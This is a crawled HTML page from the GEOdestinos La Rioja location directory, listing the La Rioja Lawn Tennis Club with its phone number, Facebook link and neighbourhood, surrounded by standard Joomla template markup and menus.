

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larioja.geodestinos.ar/cat/deportes-clubes/item/691-691-la-rioja-lawn-tennis-club
body_size: 17722
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es">

<head>
    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_elastica_geosj/';
var isRTL = false;
</script>

  <base href="https://larioja.geodestinos.ar/cat/deportes-clubes/item/691-691-la-rioja-lawn-tennis-club" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="san juan, google earth, geosanjuan, geosanjuan.com.ar, geodestinos, gps, garmin, argentina, ubicaciones, ubicacion, lugares, ubicacion exacta, directorio de ubicaciones, ubicaciones exactas, donde queda, como llegar, como llego, direccion de" />
  <meta name="title" content="La Rioja Lawn Tennis Club" />
  <meta name="author" content="JGF" />
  <meta name="description" content="GEOdestinos La Rioja - Directorio de ubicaciones - ¡Llega a donde quieres llegar sin tener que preguntarle a nadie!" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>GEOdestinos La Rioja - Directorio de ubicaciones - La Rioja Lawn Tennis Club</title>
  <link href="https://larioja.geodestinos.ar/cat/deportes-clubes/item/691-691-la-rioja-lawn-tennis-club" rel="canonical" />
  <link href="https://larioja.geodestinos.ar/component/search/?Itemid=556&amp;cid=107&amp;id=691:691-la-rioja-lawn-tennis-club&amp;format=opensearch" rel="search" title="Buscar en GEOSanJuan" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_flexicontent/assets/css/flexicontent.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_flexicontent/templates/default-imagenestitulo/css/item.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_flexicontent/assets/css/tabber.css" type="text/css" />
  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" type="text/css" />
  <link rel="stylesheet" href="/js/Control.FullScreen.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/tabber/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/squeeze/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_socialmedialinks/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/modules.css" type="text/css" media="all"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout-mobile.css" type="text/css" media="only screen and (max-width:719px)"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout-mobile-port.css" type="text/css" media="only screen and (max-width:479px)"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout-tablet.css" type="text/css" media="only screen and (min-width:720px) and (max-width: 985px)"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout-normal.css" type="text/css" media="only screen and (min-width:986px) and (max-width: 1235px)"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/layout-wide.css" type="text/css" media="only screen and (min-width:1236px)"  />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/menu/mega.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/components/com_flexicontent/assets/js/tabber-minimized.js" type="text/javascript"></script>
  <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js" type="text/javascript"></script>
  <script src="https://cdn.jsdelivr.net/openlocationcode/latest/openlocationcode.min.js" type="text/javascript"></script>
  <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Promise" type="text/javascript"></script>
  <script src="/js/geodestinos.js" type="text/javascript"></script>
  <script src="https://cdn.jsdelivr.net/npm/leaflet-bing-layer@3.3.1/leaflet-bing-layer.min.js" type="text/javascript"></script>
  <script src="https://unpkg.com/esri-leaflet@3.0.4/dist/esri-leaflet.js" type="text/javascript"></script>
  <script src="https://unpkg.com/esri-leaflet-vector@3.1.1/dist/esri-leaflet-vector.js" type="text/javascript"></script>
  <script src="/js/Control.FullScreen.js" type="text/javascript"></script>
  <script src="/plugins/system/tabber/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?bab2623533a38959d58ee39b77ca85cd" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/mega.rjd.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/jquery/jquery-1.8.3.min.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/jquery.masonry.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/jquery.mediaqueries.js" type="text/javascript"></script>
  <script src="/templates/ja_elastica_geosj/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_vertical_scroll_recent_article/mod_vertical_scroll_recent_article.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});/* START: Tabber scripts */ var tabber_mode = 'click'; var tabber_slide_speed = 500; var tabber_fade_in_speed = 500; var tabber_scroll = 0; var tabber_tablinkscroll = 1; var tabber_url = ''; var tabber_urlscroll = ''; var tabber_use_cookies = 0; var tabber_set_cookies = 0; var tabber_cookie_name = 'tabber_1ec6bb622fab535ac9df54e54d4ab4e6'; var tabber_use_hash = 1; /* END: Tabber scripts */JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Cerrar','next':'Siguiente','previous':'Anterior','cancel':'Cancelar','numbers':'{$current} de {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"squeeze",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery.noConflict();
  </script>
  <!--[if IE]><style type="text/css">.floattext {zoom:1;}</style><![endif]-->
  <meta property="og:description" content=" " />

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_elastica_geosj/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 


<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
<meta name="HandheldFriendly" content="true" />


<link rel="icon" href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Fjalla+One" />

<style type="text/css">
/*dynamic css*/
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'Fjalla One';; }
</style>    <link rel="stylesheet" href="/templates/ja_elastica_geosj/css/cookieconsent.min.css" type="text/css" />
    <script src="/templates/ja_elastica_geosj/js/cookieconsent.min.js" type="text/javascript"></script>
    <script data-ad-client="ca-pub-3725511784644199" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZF1KVCZD3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZF1KVCZD3F');
</script>
</head>

<body id="bd" class="bd fs3 com_flexicontent">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">

	            <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <h1 class="logo">
    <a href="/" title="GEOdestinos La Rioja - Directorio de ubicaciones">
		<img src="/templates/ja_elastica_geosj/images/logo-trans.png" alt="GEOdestinos La Rioja - Directorio de ubicaciones" />
	</a>
</h1>

<div id="ja-mainnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://larioja.geodestinos.ar/"  class="mega first" id="menu435" title="Inicio"><span class="menu-title">Inicio</span></a></li><li  class="mega haschild"><a href="/quienes-somos"  class="mega haschild" id="menu475" title="Quiénes Somos"><span class="menu-title">Quiénes Somos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 220px;"><div class="megacol column1 first" style="width: 220px;"><ul class="megamenu level1"><li  class="mega first"><a href="/quienes-somos/acerca-de-geodestinos"  class="mega first" id="menu637" title="Acerca de GEOdestinos"><span class="menu-title">Acerca de GEOdestinos</span></a></li><li  class="mega last"><a href="/quienes-somos/como-trabajamos"  class="mega last" id="menu638" title="Cómo trabajamos"><span class="menu-title">Cómo trabajamos</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild active"><a href="/cat"  class="mega haschild active" id="menu550" title="Categorías"><span class="menu-title">Categorías</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 610px;"><div class="megacol column1 first" style="width: 290px;"><ul class="megamenu level1"><li  class="mega first"><a href="/cat/aeropuertos-y-aeroclubes"  class="mega first" id="menu617" title="Aeropuertos y Aeroclubes"><span class="menu-title">Aeropuertos y Aeroclubes</span></a></li><li  class="mega"><a href="/cat/bancos-y-cajeros-automaticos"  class="mega" id="menu551" title="Bancos y Cajeros Automáticos"><span class="menu-title">Bancos y Cajeros Automáticos</span></a></li><li  class="mega"><a href="/cat/barrios-edificios-y-consorcios"  class="mega" id="menu552" title="Barrios, Edificios y Consorcios"><span class="menu-title">Barrios, Edificios y Consorcios</span></a></li><li  class="mega"><a href="/cat/bibliotecas"  class="mega" id="menu610" title="Bibliotecas"><span class="menu-title">Bibliotecas</span></a></li><li  class="mega"><a href="/cat/bodegas"  class="mega" id="menu554" title="Bodegas"><span class="menu-title">Bodegas</span></a></li><li  class="mega"><a href="/cat/boliches-y-pubs"  class="mega" id="menu567" title="Boliches y Pubs"><span class="menu-title">Boliches y Pubs</span></a></li><li  class="mega"><a href="/cat/campings-y-balnearios"  class="mega" id="menu555" title="Campings y Balnearios"><span class="menu-title">Campings y Balnearios</span></a></li><li  class="mega"><a href="/cat/casinos-y-bingos"  class="mega" id="menu664" title="Casinos y Bingos"><span class="menu-title">Casinos y Bingos</span></a></li><li  class="mega"><a href="/cat/cementerios-y-salas-velatorias"  class="mega" id="menu595" title="Cementerios y Salas Velatorias"><span class="menu-title">Cementerios y Salas Velatorias</span></a></li><li  class="mega"><a href="/cat/cines-y-teatros"  class="mega" id="menu618" title="Cines y Teatros"><span class="menu-title">Cines y Teatros</span></a></li><li  class="mega"><a href="/cat/complejos-comerciales-shoppings"  class="mega" id="menu611" title="Complejos Comerciales / Shoppings"><span class="menu-title">Complejos Comerciales / Shoppings</span></a></li><li  class="mega"><a href="/cat/concesionarias-0km-y-services-oficiales"  class="mega" id="menu620" title="Concesionarias 0km y Services Oficiales"><span class="menu-title">Concesionarias 0km y Services Oficiales</span></a></li><li  class="mega active"><a href="/cat/deportes-clubes"  class="mega active" id="menu556" title="Deportes / Clubes"><span class="menu-title">Deportes / Clubes</span></a></li><li  class="mega"><a href="/cat/diques-embalses-y-represas"  class="mega" id="menu612" title="Diques, Embalses y Represas"><span class="menu-title">Diques, Embalses y Represas</span></a></li><li  class="mega"><a href="/cat/educacion"  class="mega" id="menu572" title="Escuelas / Establecimientos Educativos"><span class="menu-title">Escuelas / Establecimientos Educativos</span></a></li><li  class="mega"><a href="/cat/estaciones-de-servicio"  class="mega" id="menu557" title="Estaciones de Servicio"><span class="menu-title">Estaciones de Servicio</span></a></li><li  class="mega"><a href="/cat/fabricas-e-industrias"  class="mega" id="menu573" title="Fábricas e Industrias"><span class="menu-title">Fábricas e Industrias</span></a></li><li  class="mega"><a href="/cat/farmacias"  class="mega" id="menu558" title="Farmacias"><span class="menu-title">Farmacias</span></a></li><li  class="mega"><a href="/cat/generacion-y-distribucion-de-energia"  class="mega" id="menu622" title="Generación y Distribución de Energía"><span class="menu-title">Generación y Distribución de Energía</span></a></li></ul></div><div class="megacol column2 last" style="width: 320px;"><ul class="megamenu level1"><li  class="mega first"><a href="/cat/glamping"  class="mega first" id="menu667" title="Glamping"><span class="menu-title">Glamping</span></a></li><li  class="mega"><a href="/cat/gremios-sindicatos-y-obras-sociales"  class="mega" id="menu633" title="Gremios, Sindicatos y Obras Sociales "><span class="menu-title">Gremios, Sindicatos y Obras Sociales </span></a></li><li  class="mega"><a href="/cat/hospitales-atencion-de-la-salud"  class="mega" id="menu559" title="Hospitales / Atención de la Salud"><span class="menu-title">Hospitales / Atención de la Salud</span></a></li><li  class="mega haschild"><a href="/cat/hoteles-aparts-posadas-y-cabanas"  class="mega haschild" id="menu560" title="Hoteles, Aparts, Posadas y Cabañas"><span class="menu-title">Hoteles, Aparts, Posadas y Cabañas</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/cat/hoteles-aparts-posadas-y-cabanas/petfriendly"  class="mega first" id="menu666" title="Pet Friendly"><span class="menu-title">Pet Friendly</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="/cat/iglesias-lugares-de-culto"  class="mega" id="menu561" title="Iglesias / Lugares de culto"><span class="menu-title">Iglesias / Lugares de culto</span></a></li><li  class="mega"><a href="/cat/lugares-de-interes-turistico"  class="mega" id="menu570" title="Lugares de Interés Turístico"><span class="menu-title">Lugares de Interés Turístico</span></a></li><li  class="mega"><a href="/cat/medios-de-comunicacion"  class="mega" id="menu621" title="Medios de Comunicación"><span class="menu-title">Medios de Comunicación</span></a></li><li  class="mega haschild"><a href="/cat/mineria"  class="mega haschild" id="menu576" title="Minería"><span class="menu-title">Minería</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 260px;"><div class="megacol column1 first" style="width: 260px;"><ul class="megamenu level2"><li  class="mega first"><a href="/cat/mineria/minas-abandonadas-o-cerradas"  class="mega first" id="menu614" title="Minas abandonadas o cerradas"><span class="menu-title">Minas abandonadas o cerradas</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="/cat/museos"  class="mega" id="menu569" title="Museos"><span class="menu-title">Museos</span></a></li><li  class="mega"><a href="/cat/organismos-y-servicios-publicos"  class="mega" id="menu562" title="Organismos y Servicios Públicos"><span class="menu-title">Organismos y Servicios Públicos</span></a></li><li  class="mega"><a href="/cat/plazas-parques-y-paseos"  class="mega" id="menu563" title="Plazas, Parques y Paseos"><span class="menu-title">Plazas, Parques y Paseos</span></a></li><li  class="mega"><a href="/cat/restaurantes-bares-y-heladerias"  class="mega" id="menu575" title="Restaurantes, Bares y Heladerías"><span class="menu-title">Restaurantes, Bares y Heladerías</span></a></li><li  class="mega"><a href="/cat/salones-para-eventos-sociales"  class="mega" id="menu564" title="Salones para Eventos Sociales"><span class="menu-title">Salones para Eventos Sociales</span></a></li><li  class="mega"><a href="/cat/servicios-de-correo-y-encomiendas"  class="mega" id="menu619" title="Servicios de Correo y Encomiendas"><span class="menu-title">Servicios de Correo y Encomiendas</span></a></li><li  class="mega"><a href="/cat/supermercados-y-mayoristas"  class="mega" id="menu566" title="Supermercados y Mayoristas"><span class="menu-title">Supermercados y Mayoristas</span></a></li><li  class="mega"><a href="/cat/transporte-de-pasajeros"  class="mega" id="menu653" title="Transporte de Pasajeros"><span class="menu-title">Transporte de Pasajeros</span></a></li><li  class="mega"><a href="/cat/uniones-centros-vecinales"  class="mega" id="menu574" title="Uniones/Centros Vecinales"><span class="menu-title">Uniones/Centros Vecinales</span></a></li><li  class="mega"><a href="/cat/universidades-facultades-y-dependencias"  class="mega" id="menu616" title="Universidades, Facultades y Dependencias"><span class="menu-title">Universidades, Facultades y Dependencias</span></a></li><li  class="mega"><a href="/cat/otros"  class="mega" id="menu615" title="Otros"><span class="menu-title">Otros</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="/recorrido-rioja-bus"  class="mega" id="menu665" title="Rioja Bus"><span class="menu-title">Rioja Bus</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu605" title="Ayuda"><span class="menu-title">Ayuda</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 314px;"><div class="megacol column1 first" style="width: 314px;"><ul class="megamenu level1"><li  class="mega first"><a href="/ayuda/preguntas-frecuentes"  class="mega first" id="menu606" title="Preguntas Frecuentes"><span class="menu-title">Preguntas Frecuentes</span></a></li><li  class="mega"><a href="/ayuda/como-llegar-mediante-un-gps"  class="mega" id="menu607" title="Cómo llegar mediante un GPS"><span class="menu-title">Cómo llegar mediante un GPS</span></a></li><li  class="mega"><a href="/ayuda/como-llegar-mediante-un-celular-con-android"  class="mega" id="menu636" title="Cómo llegar mediante un celular con Android"><span class="menu-title">Cómo llegar mediante un celular con Android</span></a></li><li  class="mega last"><a href="/ayuda/terminos-y-condiciones-de-uso"  class="mega last" id="menu635" title="Términos y Condiciones de Uso"><span class="menu-title">Términos y Condiciones de Uso</span></a></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="/contacto"  class="mega last haschild" id="menu628" title="Contacto"><span class="menu-title">Contacto</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 300px;"><div class="megacol column1 first" style="width: 300px;"><ul class="megamenu level1"><li  class="mega first"><a href="/contacto/publicacion-gratuita-agregar-mi-empresa"  class="mega first" id="menu662" title="Agregar mi empresa gratis"><span class="menu-title">Agregar mi empresa gratis</span></a></li></ul></div></div>
</div></div></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>

<div id="ja-top" class="clearfix">
		<div id="ja-search">
		<span class="search-btn">Search</span>
		<form action="/cat/deportes-clubes" method="post" class="search">
		<label for="mod-search-searchword">Buscar...</label><input name="searchword" id="mod-search-searchword" maxlength="100"  class="inputbox" type="text" size="20" value="Hacé clic aquí para buscar"  onblur="if (this.value=='') this.value='Hacé clic aquí para buscar';" onfocus="if (this.value=='Hacé clic aquí para buscar') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="435" />
</form>

	</div>
	<script type="text/javascript">
		// toggle search box active when click on search button
		$$('.search-btn').addEvent ('mouseenter', function () {
			// focus on search box
			$('mod-search-searchword').focus();
		});
		$('mod-search-searchword').addEvents ({
			'blur': function () {$('ja-search').removeClass ('active');},
			'focus': function () {$('ja-search').addClass ('active');}
		});
	</script>
			<div id="ja-social">
		<div class="smile" style="text-align: left "> <a style="margin:3px;" rel="nofollow" href="https://www.facebook.com/geodestinos/" target="_blank"><img src="https://larioja.geodestinos.ar/modules/mod_socialmedialinks/icons/matte-white/size3/facebook.png " alt="Facebook" title="Seguinos en Facebook" /></a><a style="margin:3px;" rel="nofollow" href="https://www.instagram.com/geodestinos.ar/" target="_blank"><img src="https://larioja.geodestinos.ar/modules/mod_socialmedialinks/icons/matte-white/size3/instagram.png " alt="Instagram" title="Seguinos en Instagram" /></a><a style="margin:3px;" rel="nofollow" href="https://twitter.com/geodestinos" target="_blank"><img src="https://larioja.geodestinos.ar/modules/mod_socialmedialinks/icons/matte-white/size3/twitter.png " alt="Twitter" title="Seguinos en Twitter" /></a>	</div>
    <div class="clr"></div>

	</div>
	</div>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-banner"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="ja-moduletable ja-masonry moduletablemod-contrast moduletable_blank_banner grid-tripple topbanner" id="Mod164">
		<div class="moduletable-inner clearfix">
									<div class="ja-box-ct clearfix">
			

<div class="custommod-contrast moduletable_blank_banner grid-tripple topbanner"  >
	<a class="jcepopup noicon" href="/component/aicontactsafe/?pf=4&amp;tmpl=component" target="_blank" data-mediabox="width[98%];height[98%];title[Publicitar en GEOdestinos::Por favor, llena los campos del formulario y luego toca (o haz clic en) <strong>Enviar</strong> y nos contactaremos a la brevedad. Revisa haber escrito la dirección de e-mail de respuesta correctamente antes de enviar el mensaje.]">
<picture>
  <source media="(min-width:720px)" srcset="/images/geodestinos/topb/720x112_15fps.webp" type="image/webp">
  <source media="(min-width:720px)" srcset="/images/geodestinos/topb/720x112_15fps.apng" type="image/apng">
  <source media="(min-width:720px)" srcset="/images/geodestinos/topb/720x112_10fps.gif" type="image/gif">
  <source media="(min-width:640px)" srcset="/images/geodestinos/topb/640x100_15fps.webp" type="image/webp">
  <source media="(min-width:640px)" srcset="/images/geodestinos/topb/640x100_15fps.apng" type="image/apng">
  <source media="(min-width:640px)" srcset="/images/geodestinos/topb/640x100_10fps.gif" type="image/gif">
  <source media="(min-width:480px)" srcset="/images/geodestinos/topb/480x74_15fps.webp" type="image/webp">
  <source media="(min-width:480px)" srcset="/images/geodestinos/topb/480x74_15fps.apng" type="image/apng">
  <source media="(min-width:480px)" srcset="/images/geodestinos/topb/480x74_10fps.gif" type="image/gif">
  <img src="/images/geodestinos/topb/360x56_10fps_default.gif" alt="" style="width:auto;">
</picture>
</a></div>
			</div>
		</div>
    </div>
	            </div>
                        </div>
            
	<!-- MAIN CONTAINER -->
	<div id="ja-container" class="wrap ja-r1 clearfix">
		<div id="ja-main-wrap" class="main clearfix">
			<div id="ja-main" class="clearfix">
									<div id="ja-content" class="ja-content ja-masonry">
											
						<div id="ja-content-main" class="ja-content-main clearfix">
							
<div id="system-message-container">
</div>							
<div id="flexicontent" class="flexicontent fcitems fcitem691 fctype2 fcmaincat107 menuitem556 group" >
	
		
  	
		
		
		
		
		
		
	
			<!-- BOF item title -->
		<h2 class="contentheading"><span class="fc_item_title">
			La Rioja Lawn Tennis Club				<a target="_blank" href="/ayuda/preguntas-frecuentes#pf5"> <img src="/images/stories/ubicverif.png" class="hasTip" title="Verificado::Ubicación Confirmada" alt="Ubicación Confirmada" /> </a>				</span></h2>
		<!-- EOF item title -->
		
	
  	
	
		
	
		
	
			<!-- BOF subtitle3 block -->
		<div class="flexi lineinfo subtitle3 group">
						<div class="flexi element">
								<div class="flexi value field_fboficial"><a href="https://www.facebook.com/LTCLR/" target="_blank"><img src="/images/stories/fbicon.png" alt="Facebook" title="Ir al Facebook Oficial de La Rioja Lawn Tennis Club" width="32" height="32" /></a></div>
			</div>
						<div class="flexi element">
								<div class="flexi value field_teloficial"><a href="tel:0380-4450636"><img src="/images/stories/teleficon.png" alt="Teléfono" title="Toca para llamar a La Rioja Lawn Tennis Club" width="32" height="32" /></a><span style="vertical-align: 40%;"> <a href="tel:0380-4450636" title="Toca para llamar a La Rioja Lawn Tennis Club"> 0380-4450636 </a></span></div>
			</div>
					</div>
		<!-- EOF subtitle3 block -->
		
	
	
	<div class="fcclear"></div>
	
		
		
	
	<div class="fcclear"></div>
	
	
			<!-- BOF image/top row -->
		<div class="flexi topblock group">  <!-- NOTE: image block is inside top block ... -->
			
						
							<!-- BOF top block -->
								<div class="flexi infoblock onecols group">
					<ul class="flexi">
												<li class="flexi">
							<div>
																<span class="flexi label field_departamento">Departamento</span>
																<div class="flexi value field_departamento">Capital</div>
							</div>
						</li>
												<li class="flexi">
							<div>
																<span class="flexi label field_localidad">Localidad</span>
																<div class="flexi value field_localidad">La Rioja</div>
							</div>
						</li>
												<li class="flexi">
							<div>
																<span class="flexi label field_barrio">Barrio</span>
																<div class="flexi value field_barrio"><a href="/cat/barrios-edificios-y-consorcios/item/305"> Barrio Cochangasta Oeste </a></div>
							</div>
						</li>
												<li class="flexi">
							<div>
																<span class="flexi label field_categories">Categorías</span>
																<div class="flexi value field_categories"><a class="fc_categories fc_category_107 link_categories" href="/cat/deportes-clubes">Deportes / Clubes</a></div>
							</div>
						</li>
											</ul>
				</div>
				<!-- EOF top block -->
						
		</div>
		<!-- EOF image/top row -->
		
	
	<div class="fcclear"></div>
	
	
			<!-- BOF description -->
		<div class="description group"><div class="desc-content">

<script type="text/javascript">document.write( String.fromCharCode(60)+'style type="text/css">div.tabber_item_inactive { height: 0; }div.tabber_nav { display: block !important; }div.tabber_nav li.tabber_count_1 { display: block !important; }.tabber_title { display: none !important; }'+String.fromCharCode(60)+'/style>' );</script>
<div class="tabber_container tabber_container_1_ tabber_noscript rounded" id="tabber_container_1____820___">
<div class="tabber_nav" style="display:none;">
<ul class="tabber_tabs">
<li style="display:none;" class="tabber_tab tabber_count_1  active" id="tabber_tab_1____820___-1"><span class="tabber_alias_mapa-de-ubicación"><a href="https://larioja.geodestinos.ar/cat/deportes-clubes/item/691-691-la-rioja-lawn-tennis-club#mapa-de-ubicación"><span>Mapa de Ubicación</span></a></span></li>
